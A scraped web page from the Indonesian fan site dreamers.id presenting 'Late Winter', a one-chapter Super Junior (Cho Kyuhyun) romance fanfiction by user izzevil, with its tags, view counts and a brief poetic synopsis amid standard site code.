

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fanfiction.dreamers.id/story/1056/late-winter
body_size: 9690
content:
 
                                
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Dreamers.id - Fan Fiction - Late Winter</title>
<link rel="canonical" href="https://fanfiction.dreamers.id/story/1056/late-winter"/>
<link href="https://www.dreamers.id/images/icon1.png" rel="shortcut icon" type="image/x-icon"/>
<meta name="keywords" content="late, winter"/>
<meta name="date" content="16 Apr 2015">
<meta name="description" content="Baca Fanfiction terbaru di Dreamers.id berjudul Late Winter 1056 "/>

<!-- fb-og -->
<link rel="image_src" href="https://gameizzeyong.files.wordpress.com/2014/02/late-winter3.jpg?w=532&amp;h=665"/>
<meta property="og:image" content="https://gameizzeyong.files.wordpress.com/2014/02/late-winter3.jpg?w=532&amp;h=665"/>
<meta property="og:title" content="Late Winter"/>
<meta property="og:description" content="Treat her like a diamond"/>
<meta property="og:url" content="https://fanfiction.dreamers.id/story/1056/late-winter"/>
<!-- /fb-og -->

<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/entertainment2.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/default.css"/>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/dreamland2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/kanal2020.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/fan-fiction-2.css">
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/paging-produk.css">

<script src="https://www.dreamers.id/js/jquery.js"></script>
<script src="https://www.dreamers.id/js/modernizr.custom.js"></script>
<script src="https://www.dreamers.id/js/jquery-scrolltofixed-min.js"></script>
<script src="https://www.dreamers.id/js/menu.js"></script>
<script src="https://www.dreamers.id/js/jquery.sticky-kit.js"></script>
<script src="https://www.dreamers.id/js/sticky.js"></script>
<script async src="//cmp.optad360.io/items/c469e044-3bd7-4152-a133-e2026b615a2c.min.js"></script>
<script async src="//get.optad360.io/sf/e523a7ef-14b0-4c09-a495-d0f71ec92c3b/plugin.min.js"></script>
</head>
<body style="font-family: MyriadPro; background:#fff;">
<div id="fb-root"></div>

<script type="text/javascript">window.fbAsyncInit=function(){FB.init({appId:'1161979123825718',status:true,cookie:true,xfbml:true});};(function(){var e=document.createElement('script');e.type='text/javascript';e.src=document.location.protocol+'//connect.facebook.net/en_US/all.js';e.async=true;document.getElementById('fb-root').appendChild(e);}());</script>

<div style="width:100%; height:34px;"></div>
<link rel="stylesheet" type="text/css" href="https://www.dreamers.id/css/baru.css">
<div style="width:100%; height:32px; background:#d30180; position:fixed; z-index:10; top:0">
	<div style="width:1070px; height:32px; margin-right: auto; margin-left: auto">
        <div style="width:1070px; margin-left:auto; margin-right:auto">
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; margin-left:16px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi1" style="padding-left:15px"><div style="padding-top:5px"><a href="https://www.dreamers.id"><img alt="home_icon" src="https://www.dreamers.id/images/landing/home_icon.png" height="20"/></a></div></div>
            </div>
            
            <div style="float:left; border-left:solid 2px #ad0469; height:32px; padding-left:2px"></div>
            <div style="margin-left:5px; float:left; margin-top:2px">
                <script type="text/javascript" src="https://www.dreamers.id/js/jquery.jplayer.min.js"></script>
<script type="text/javascript">$(document).ready(function(){$("#jquery_jplayer_1").jPlayer({ready:function(){$(this).jPlayer("setMedia",{mp3:"https://live.dreamers.id:8443/live"}).jPlayer("pause");},swfPath:"https://www.dreamers.id/js",solution:"html,flash",supplied:"mp3",wmode:"window"});});</script>
<style>div.jp-interface .jp-controls a{display:block;overflow:hidden;text-indent:-9999px;z-index:2}a.jp-play{position:absolute;margin-left:0;margin-top:3px;width:120px;height:21px;background-image:url(https://www.dreamers.id/images/landing/radio-off.png);background-repeat:no-repeat;z-index:2}a.jp-pause{position:absolute;margin-left:px;margin-top:1px;width:120px;height:24px;background-image:url(https://www.dreamers.id/images/landing/radio-on.png);background-repeat:no-repeat;z-index:2}#line{position:absolute;background:#b90477;margin-left:125px;margin-top:2px;width:500px;height:24px;z-index:2}div.jp-volume-bar-value{background-color:#aa0470;width:0;height:7px;z-index:2}div.jp-volume-bar{position:absolute;overflow:hidden;background-color:#b6aeb9;width:95px;height:4px;cursor:pointer;border-radius:2px;z-index:2}div.jp-audio div.jp-volume-bar{margin-top:12px;margin-left:665px;z-index:2}a.jp-mute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume.png);background-repeat:no-repeat;z-index:2}a.jp-unmute{position:absolute;margin-left:645px;margin-top:8px;width:14px;height:12px;background-image:url(https://www.dreamers.id/images/landing/volume-mute.png);background-repeat:no-repeat;z-index:2}div.jp-jplayer audio,div.jp-jplayer{width:0;height:0}</style>
<div style="width:780px;height:27px; float:left">	
    <div id="jquery_jplayer_1" class="jp-jplayer"></div>
    <div id="jp_container_1" class="jp-audio">
        <div class="jp-gui jp-interface">
            <div class="jp-controls">
                <a href="javascript:;" class="jp-play" tabindex="1" title="play"></a>
                <a href="javascript:;" class="jp-pause" tabindex="1" title="pause"></a>
            </div>
            <div id="line">
                <div style="font-family:calibri; font-weight:normal; line-height:24px; margin-left:10px;">
                    <marquee scrolldelay="180" style="width:480px; margin-top:-3px">
                        <iframe src="https://www.dreamers.id/widgetplayer/now_playing_icecast.php" frameborder="0" width="320" height="18" marginheight="0" marginwidth="0" scrolling="no" style="margin-top:6px;"></iframe>
                    </marquee>
                </div>
                <div style="clear:both;"></div>
                
            </div>
            <div id="volume">
                <a href="javascript:;" class="jp-mute" tabindex="1" title="mute"></a>
                <a href="javascript:;" class="jp-unmute" tabindex="1" title="unmute"></a>
            </div>
            <div class="jp-volume-bar">
                <div class="jp-volume-bar-value" title="volume"></div>
            </div>
        </div>
            </div>
    
</div>
<div style="clear:both"></div>            </div>
                        <div style="float:left; border-left:solid 2px #ad0469; height:32px"></div>
            <div style="float:left; color:#fff">
                <div id="transisi2" class="transisi2" onclick="location.href='https://www.dreamers.id/signin'"><div style="text-align:center; padding-top:6px; font-size:16px">SIGN IN</div></div>
                <div class="kotak-signin" style="border:solid 1px #b6b7b9; width:250px; position:absolute; margin-left:-160px; display:none">
                    <style>.btnLogin{color:#808285;text-decoration:none}.btnLogin:hover{color:#b4b5b9;text-decoration:none}</style>
<div style="margin-top:15px; margin-left:20px; color:#828387; position:absolute; z-index:1; width:210px">
    <div style="font-size:15px"><b>Welcome,</b> Please sign in</div>
    <div style="padding-top:12px"></div>
    <form method="post" action="https://www.dreamers.id/dosignin.php">
        <div style="float:left; background:#d30180; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="username icon" src="https://www.dreamers.id/images/landing/username_icon.png" width="21" height="21" style="margin-left:5px; margin-top:5px"></div>
        <div style="float:left"><input name="txtUserSign" class="txtUserSign" type="text" maxlength="100" placeholder="Username / Email" style="background:#b70276; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"></div>
        <div style="padding-top:12px; clear:left"></div>
        <div style="float:left; background:#ffc91f; width:30px; height:30px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;"><img alt="password icon" src="https://www.dreamers.id/images/landing/password_icon.png" width="17" height="21" style="margin-left:7px; margin-top:4px"></div>
        <input name="txtPassSign" class="txtPassSign" type="password" maxlength="100" placeholder="Password" style="background:#f9bb10; border:none; outline:none; height:28px; width:180px; padding-left:10px; padding-right:10px; font-size:16px; color:#fff; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;">
        <div style="padding-top:6px"></div>
        <div style="font-size:13px; text-decoration:underline; margin-right:3px" align="right"><a href="https://www.dreamers.id/forgot-password" style="text-decoration:underline; color:#828387">I can't remember</a></div>
        <div class="error2" style="color:red; font-style:italic; width:210px" align="center"></div>
        <div style="padding-top:8px">
            <input name="btnLogin" class="btnLogin" type="submit" value="SIGN IN NOW" style="background:#d2d3d5; width:210px; padding-top:5px; padding-bottom:5px; border:none; text-align:center; font-size:15px; cursor:pointer; font-family:'MyriadPro-Black'" onclick="signin()">
        </div>
    </form>
    <div style="font-size: 12px;margin-top: 10px">
        <div align="center">- OR -</div>
        <div align="center" style="margin-top: 5px">sign in with</div>
    </div>
    <div style="width: 73px;margin-left: auto;margin-right: auto;margin-top: 16px">
                <div style="float: left;margin-left: 20px"><a href="https://www.dreamers.id/twitter-login"><img alt="twitter" style='width: 30px;height: 30px' src='https://www.dreamers.id/images/tw.jpg'></a></div>
        <div style="clear: both"></div>
    </div>
</div>
<div style="background:#fff; width:248px; height:288px; opacity:.9"></div>
                            
                                            </div>
            </div>
            <div style="float:left; color:#fff">
                <div id="transisi" onclick="location.href='https://www.dreamers.id/signup'"><div style="text-align:center; padding-top:6px; font-weight:bold; font-size:16px">SIGN UP</div></div>
            </div>
            <div id="clear"></div>
                    </div>
        
    </div>
</div><div id="container">
        <div id="wrapper">
        <div id="kotak" data-sticky_parent>
			<div style="padding-top:10px; padding-bottom:10px">
                <div style="float:left; margin-left:0px; margin-top:20px">
    <div><a href="https://www.dreamers.id" title="Portal Berita - Radio Streaming - Komunitas Anak Muda"><img alt="Portal Berita - Radio Streaming - Komunitas Anak Muda" src="https://www.dreamers.id/images/new-logo.png" height="65"/></a></div>
    <div style="padding-left: 15px; padding-top: 10px"><div style="margin:0; padding:0; font-size:11px; font-weight:normal;margin-top:5px">Portal Berita - Radio Streaming - Komunitas Anak Muda</div></div>
</div>
<div style="float:left; font-size:13px">
    <div style="float:left; margin-left: 60px; margin-top: 10px;"><img src="https://www.dreamers.id/img_ads/82celebrate-tematik.jpg" height="120"></div>
    <div style="float: left; margin-left:560px; margin-top:80px; position: absolute; z-index: 1">
        <div style="float:left; width:40px;" align="center">
            <a href="http://line.me/ti/p/@dreamers.id" title="line official dreamers">
                <div><img alt="line official dreamers" src="https://www.dreamers.id/images/dreamland/line-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.facebook.com/dreamersradio" title="facebook dreamers">
                <div><img alt="facebook dreamers" src="https://www.dreamers.id/images/dreamland/facebook-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://twitter.com/dreamersradioid" title="twitter dreamers">
                <div><img alt="twitter dreamer" src="https://www.dreamers.id/images/dreamland/twitter-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="http://instagram.com/dreamersradio" title="instagram dreamers">
                <div><img alt="instagram dreamers" src="https://www.dreamers.id/images/dreamland/instagram-dreamers.png" height="30" class="opacity"/></div>            
            </a>
        </div>
        <div style="float:left; width:40px" align="center">
            <a href="https://www.youtube.com/channel/UCmqTe10tCMClQMgkibdGYKw" title="youtube dreamers">
                <div><img alt="youtube dreamers" src="https://www.dreamers.id/images/dreamland/youtube-dreamers.png" height="30" class="opacity"/></div>
            </a>
        </div>  
    </div>  
</div>
<div id="clear" style="margin-bottom:10px"></div>

<div class="menu" style="">
    <ul>
        <li style="border-right:solid 1px #ffffff; width:108px; height:34px; position:absolute; z-index:1; display:none" id="logod"><a href="https://www.dreamers.id"><img alt="new-logo-putih" src="https://www.dreamers.id/images/new-logo-putih.png" style="margin-left:-2px; margin-top:-2px" height="20"/></a></li>
        <li id="menuuu" class="celebrity" style="border-right:solid 1px #ffffff; ">
        <a href="https://hiburan.dreamers.id">HIBURAN</a>
        <ul>
          <a href="https://hiburan.dreamers.id/artis"><li class="celebrity">ARTIS</li></a>
          <a href="https://hiburan.dreamers.id/musik"><li class="celebrity">MUSIK</li></a>
          <a href="https://hiburan.dreamers.id/film"><li class="celebrity">FILM & DRAMA</li></a>
        </ul>
        </li>
        <li class="news" style="border-right:solid 1px #ffffff; ">
        <a href="https://berita.dreamers.id">BERITA</a>
        
        </li>
        
        <li style="border-right:solid 1px #ffffff; " class="lifestyle">
        <a href="https://gayahidup.dreamers.id">GAYA HIDUP</a>
        <ul style="">
          <a href="https://gayahidup.dreamers.id/fashion-and-beauty"><li class="lifestyle">FASHION & BEAUTY</li></a>
          <a href="https://gayahidup.dreamers.id/teknologi"><li class="lifestyle">TEKNOLOGI</li></a>
          <a href="https://gayahidup.dreamers.id/kuliner-travel"><li class="lifestyle">KULINER & TRAVEL</li></a>
          <a href="https://gayahidup.dreamers.id/kesehatan"><li class="lifestyle">KESEHATAN</li></a>
          <a href="https://gayahidup.dreamers.id/olahraga"><li class="lifestyle">HOBI & OLAHRAGA</li></a>
        </ul>
        </li>        
        <li style="border-right:solid 1px #ffffff;">
        <a href="https://www.dreamers.id/program-acara">RADIO & TV</a>
        <ul style="">
          <a href="https://www.dreamers.id/list-dj"><li class="lifestyle">DJ</li></a>
          <a href="https://www.dreamers.id/program-acara"><li class="lifestyle">PROGRAM</li></a>
          <a href="https://dreamerstv.dreamers.id"><li class="lifestyle">DREAMERS TV</li></a>
          <a href="https://www.dreamers.id/lirik"><li class="lifestyle">LIRIK</li></a>
          <a href="https://www.dreamers.id/podcast"><li class="lifestyle">PODCAST</li></a>
        </ul>
        </li>

        <a href="https://www.dreamers.id/fanbase"><li style="border-right:solid 1px #ffffff">FANBASE & KOMUNITAS</li></a>
        <a href="https://fanfiction.dreamers.id"><li style="border-right:solid 1px #ffffff">FANFICTION</li></a>
        <a href="https://www.dreamers.id/gallery/photo"><li style="border-right:solid 1px #ffffff">FOTO</li></a> 
    </ul>
    <div style="float:right; right: 0; margin-top: 2px; margin-right: 5px">
        <form name="frmsearch" autocomplete="off" action="https://www.dreamers.id/doSearch.php" method="post" onsubmit="cekForm();return false;">
        <div style="position: relative; z-index: 1; float: left;" id="searchbox"><input name="txtSearch" type="text" style="width:160px; border:solid 1px #fff; border-radius: 5px; padding:4px; padding-left:8px; font-size:12px; font-style:italic; color:#828487; background:#fff; margin-top:3px" placeholder="Type your search" id="nama" class="textbox"></div>  
        
        <div style="position:absolute; z-index: 2; margin-top: 5px; margin-left: 135px"><input name="btn-search" type="submit" value=" " id="btn-search3"></div>  

        </form>
    </div>
</div>  

<div id="clear"></div>
<!-- /21622890900/ID_dreamers.id_pc_home_top1_970x250//970x90//728x90 -->
<div id='div-gpt-ad-1531472461651-0' align='center' style='margin-top:20px; margin-bottom:20px'>
<script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531472461651-0');});</script>
</div>
            </div>
            <!-- /21622890900/ID_dreamers.id_pc_category_top1_970x250//970x90//728x90 -->
<div id='div-gpt-ad-1531474934760-8' style='margin:10px 0px' align="center">
<script>googletag.cmd.push(function(){googletag.display('div-gpt-ad-1531474934760-8');});</script>
</div>
<script>$(document).ready(function(){$(".soon").click(function(){what3();});});</script>
<div id="toPopup3">
    <div class="close3"></div>
    <div id="popup_content3"> <!--your content start-->
        <img src="https://www.dreamers.id/images/fan-fiction/FFOTW.jpg">
    </div>
</div>

<div class="loader3"></div>
<div id="backgroundPopup3"></div>
<style>#backgroundPopup3{z-index:9999998;position:fixed;display:none;height:100%;width:100%;background:#000;top:0;left:0}#toPopup3{width:700px;height:300px;display:none;left:20%;position:fixed;z-index:9999999;top:25%}div.loader3{background:url(https://www.dreamers.id/images/festival-2014/loading.gif) no-repeat scroll 0 0 transparent;height:32px;width:32px;display:none;z-index:9999999;top:20%;left:50%;position:absolute;margin-left:-10px}div.close3{background:url(https://www.dreamers.id/images/festival-2014/closebox.png) no-repeat scroll 0 0 transparent;cursor:pointer;height:30px;position:absolute;top:-10px;width:30px;margin-left:960px}span.arrow3{border-left:5px solid transparent;border-right:5px solid transparent;border-top:7px solid #000;display:block;height:1px;left:720px;position:relative;top:-10px;width:1px}</style>
<script>function what3(){jQuery(function($){$("div.close3").hover(function(){$('span.ecs_tooltip3').show();},function(){$('span.ecs_tooltip3').hide();});$("div.close3").click(function(){disablePopup();});$(this).keyup(function(event){if(event.which==27){disablePopup();}});$("div#backgroundPopup3").click(function(){disablePopup();});$('a.livebox').click(function(){disablePopup();return false;});function loading(){$("div.loader3").show();}function closeloading(){$("div.loader3").fadeOut('normal');}var popupStatus=0;function loadPopup(){if(popupStatus==0){closeloading();$("#toPopup3").fadeIn(0500);$("#backgroundPopup3").css("opacity","0.7");$("#backgroundPopup3").fadeIn(0001);popupStatus=1;}}function disablePopup(){if(popupStatus==1){$("#toPopup3").fadeOut("normal");$("#backgroundPopup3").fadeOut("normal");popupStatus=0;}}loading();setTimeout(function(){loadPopup();},500);});}</script>
<a href="https://fanfiction.dreamers.id" style="text-decoration:none; color:#57585b; "><div style="font-size:45px; font-weight:bold; font-style:italic; margin-top:10px"><img src="https://www.dreamers.id/images/fan-fiction/logo.png" width="253"/></div></a>
<div style="border-top:solid 3px #58595b; margin-top:15px"></div>
<div style="width:830px; float:left; padding-top:12px; padding-bottom:5px">
            <div style="float:left"><a id="fb-ak" href="https://fanfiction.dreamers.id">LOUNGE</a></div>
        
            <div style="float:left; margin-left:20px"><a id="fb-non" href="https://fanfiction.dreamers.id/how-it-works">HOW IT WORKS</a></div>
        
            <div style="float:left; margin-left:20px; margin-top:-1px"><a id="fb-non" class="soon" style="cursor:pointer">HOW TO BE <b>DFF</b> OF THE WEEK</a></div>
        
            <div style="float:left; margin-left:20px"><a id="fb-non" href="https://fanfiction.dreamers.id/terms-of-use">TERMS OF USE</a></div>
                
            <div style="float:left; margin-left:20px"><a id="fb-non" href="http://www.dreamersradio.com/contact-us">CONTACT US</a></div>
    </div>
<div style="float:left; padding-top:8px; padding-bottom:5px; margin-left:10px">
    <form action="https://fanfiction.dreamers.id/doSearch" method="post" name="formSearch" id="formSearch" onsubmit="cekForm();return false;">  
        <div style="float:left"><input type="text" name="txtSearch" id="txtSearch" style="width:200px; height:30px; font-style:italic; color:#999999; border:solid 1px #d8d8d8; background-color:#eceeed" placeholder="Search fanfiction..."></div>
        <div style="float:left">
        <div style="float:left; margin-top:6px; margin-left:-25px; position:absolute"> 
        <input type="submit" name="tbSubmit" id="btn-search2" value=" " onclick="cekForm();return false;"></div>
        </div>  
    </form>
</div>
<div style="clear:left"></div>
<div style="border-bottom:solid 1px #CCCCCC;"></div>

<!--
<div style="background:url(https://www.dreamers.id/images/dreamland/bannerbg.png); width:1040px; height:100px; margin-top:10px; margin-bottom:10px;" align="center">
    <div style="padding:20px 0px">
            </div>
</div>
-->

<div style="width:1040px; height:34px; font-size:14px" class="mnu">
	
		
    <ul>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id'">Latest</li>
        	
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/sortbyview-1'">Most Viewed</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/sortbylove-1'">Most Loved</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/sortbyaz-1'">A-Z</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/mine'">My Fanfiction</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/subscriptions'">My Subscriptions</li>
        <li class="lul" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/subscribers'">My Subscribers</li>
        <li class="newt" style="padding:10px; height:34px; text-align:center; font-weight:bold; " onclick="location.href='https://fanfiction.dreamers.id/create-fan-fiction'">Create New Fanfiction</li>
    </ul>
    
</div>

<script>function cekForm(){var txtSearch=document.formSearch.txtSearch.value;if(txtSearch==""){alert("Please input your keyword!");document.forms['formSearch'].txtSearch.focus();return false;}else{document.formSearch.submit();}}</script>            <div id="leftbox" data-sticky_column>
                <div id="leftboxone">
                	<div id="batasatas"></div>
					
                    <div style="margin-top:15px; font-size:15px"><a id="link_hov" href="https://fanfiction.dreamers.id">Fan Fiction</a> > <span style="color:#ec008c">Late Winter</span></div>
                    <div style="width:600px"><h1 style="line-height:25px; font-weight:bold; margin:10px 0px; padding:0px">Late Winter</h1></div>
                    <div style="border-bottom:solid 1px #a1a1a1; margin:0px 0px 5px 0px; float:left; width:100%">
                    	<div style="float:right; right:0; margin-top:-30px">
                            <div style="float:right; font-size:14px; color:#58595b"><i>Share:</i>
                                <a name="fb_share" type="button" share_url="http://fanfiction.dreamers.id/story/1056/late-winter" onClick="window.open('http://www.facebook.com/sharer.php?u=http://fanfiction.dreamers.id/story/1056/late-winter','mywindow','width=600,height=300,top=280,left=300')"><div style="float:right; margin-left:5px" class="sfb"></div></a>
                                <a href="https://twitter.com/intent/tweet?url=http://fanfiction.dreamers.id/story/1056/late-winter&amp;text=Late Winter - &amp;via=DreamersRadioID"><div style="float:right; margin-left:10px" class="stw"></div></a>
                            </div>
                            <div id="clear"></div>
                        </div>
                    </div>
                    <div id="clear"></div>
                    
                    <div style="margin-bottom:10px; font-size:13px; width:400px; float:left">
                        <div>Author <span style="margin-left:19px"> : <a style="margin-left:2px" id="link_hov" href="https://fanfiction.dreamers.id/user/izzevil">izzevil</span></a></div>
                        <div>Published <span class="title_ff" style="margin-left:3px"> : 16 Apr 2015</span>, Updated : <span class="title_ff">16 Apr 2015</span></div>
                        <div>Cast <span style="margin-left:34px"> : </span> <span class="title_ff" style="margin-left:2px">Cho Kyuhyun, Lee Yunhee (OC)</span></div>
                        <div style="float:left">Tags <span style="margin-left:33px"> : </span></div><div style="float:left; margin-left:5px; width:300px">
                        								<div style="float:left">
									
									<a id="link_hov" title="kyuhyun" href="https://fanfiction.dreamers.id/tag/kyuhyun">
										kyuhyun									</a>
									
								</div>
						<div style="float:left">,</div>								<div style="float:left">
									
									<a id="link_hov" title="chokyuhyun" href="https://fanfiction.dreamers.id/tag/chokyuhyun">
										chokyuhyun									</a>
									
								</div>
						<div style="float:left">,</div>								<div style="float:left">
									
									<a id="link_hov" title="superjunior" href="https://fanfiction.dreamers.id/tag/superjunior">
										superjunior									</a>
									
								</div>
						<div style="float:left">,</div>								<div style="float:left">
									
									<a id="link_hov" title="sweetromance" href="https://fanfiction.dreamers.id/tag/sweetromance">
										sweetromance									</a>
									
								</div>
						<div style="float:left">,</div>								<div style="float:left">
									
									<a id="link_hov" title="drama" href="https://fanfiction.dreamers.id/tag/drama">
										drama									</a>
									
								</div>
						<div style="float:left">,</div>								<div style="float:left">
									
									<a id="link_hov" title="happyending" href="https://fanfiction.dreamers.id/tag/happyending">
										happyending									</a>
									
								</div>
						                        	
                        </div>
                        <div id="clear"></div>
                        <div>Status <span style="margin-left:25px"> : </span> <span style="color:#ec008c; font-weight:bold; margin-left:2px">Complete</span></div>
                    </div>
                                        
                    <div style="float:left; background:#efefef; padding:10px; font-size:13px; width:510px"><span style="color:#ec008c">1</span> Subscribes <span style="margin:0px 10px">|</span><span style="color:#ec008c">811</span> Views <span style="margin:0px 10px">|</span><span style="color:#ec008c">0</span> Loves</div>
                    <div style="float:left">
                    	                         <form action="https://fanfiction.dreamers.id/addsubscriber/1056" method="post">                                     	
                            <input type="submit" id="buttonsubs" name="buttonsubs" value=" "/>
                         </form>
                                             </div>
                    <div style="float:left">
                    	                         
                         <form action="https://fanfiction.dreamers.id/addlove/1056" method="post">
                            <input type="submit" id="buttonlove" name="buttonlove" value=" "/>
                        </form>
                                             </div>
					<div id="clear"></div>                    
                    <div align="center" style="margin:15px auto" id="gambar-detail" align="center">
                        <img alt="Late Winter" src="https://gameizzeyong.files.wordpress.com/2014/02/late-winter3.jpg?w=532&amp;h=665" height="300"/>
                    </div>   
					<div align="center" id="chapterselector">
                        <select onChange="window.location='https://fanfiction.dreamers.id/story/1056/late-winter~'+this.value" name="cmbFinalis" class="select-chapter">
                            <option value="0" selected="selected" style="width:120px">- GO TO CHAPTER -</option>
                            
                                                        <option value="1">1 - Once And For All</option>
                                                    </select>
                    </div>
                    <div style="margin-top:30px; font-size:15px">
                    	<span style="color:#ec008c; font-size:18px">Synopsis</span><p style="text-align: center;">
	<span style="color:#800080;"><em>Treat her like a diamond.</em></span></p>
<p style="text-align: center;">
	<span style="color:#800080;"><em>Treat her like she&#39;s your precious little thing.</em></span></p>
<p style="text-align: center;">
	<span style="color:#800080;"><em>That way, you can keep her.</em></span></p>
<p style="text-align: center;">
	&nbsp;</p>
<hr/>
<p>
	&nbsp;</p>
<p style="text-align: center;">
	<span style="color:#ffa07a;"><strong>&quot;He once told me that he loves snow because he was born in the Winter.<br/>
	But, our silly-nonsense melodrama is ended here. In late winter.&quot;</strong></span></p>
                    </div>
                    <div style="margin:50px 0px" align="center">
                    					<a href="https://fanfiction.dreamers.id/story/1056/late-winter~1" id="gambar_opacity"><div id="btn-next"></div></a>
										</div>
                                        <div style="width:728px;">
						                    </div> 
                </div>
            </div>
            <!-- end  left content -->
            <!-- start right content -->
            <div id="rightbox" style="margin-top:15px;" data-sticky_column>
                



<div style="margin-bottom:15px;">
    <div style="border:solid 1px #c8c8c8; width:300px; margin-top:1px" align="center">
    	<div style="position:absolute; z-index:1; margin-left:-10px; margin-top:-8px"><img src="https://www.dreamers.id/images/fan-fiction/writer.png" width="150" height="151"/></div>
        <div style="width:120px; height:120px; overflow:hidden; margin-left:20px; margin:20px auto"><a href="https://www.dreamers.id/user-Kristiana" id="gambar_opacity"><img src="https://www.dreamers.id/img_user/usr_1485971643.jpg" width="120" heigth="120"/></a></div>
        <div><a href="https://www.dreamers.id/user-Kristiana" id="link_komentar">Kristiana</a></div>
        <a href="http://fanfiction.dreamers.id/story/1104/reset" id="link_underline"><div style="font-size:13px">Reset</div></a>
        <div id="clear" style="margin-bottom:10px"></div>
        <div style="margin-top:10px; margin-bottom:10px">
			                <img src="https://www.dreamers.id/images/fanbase-lounge/fb_fb_off.png" title="No Facebook"/>
                        
                            <img src="https://www.dreamers.id/images/fanbase-lounge/twitter_fb_off.png" title="No Twitter"/>
                    </div>
        <a href="https://www.dreamers.id/user-Kristiana" id="gambar_opacity"><div id="view-profile" style="float:left; margin-left:50px">VIEW PROFILE</div></a>
        <a href="https://fanfiction.dreamers.id/writer-of-the-month" id="gambar_opacity"><div id="see-interview" style="float:left">SEE THE INTERVIEW</div></a>
        <div id="clear" style="margin-bottom:15px"></div>
    </div>
</div>

<div style="margin-bottom:15px">
    <div style="border-bottom:solid 5px #02a1f3; font-size:13px; margin-bottom:10px"><b>POPULAR FANFICTION</b></div>
    <div style="width:300px">
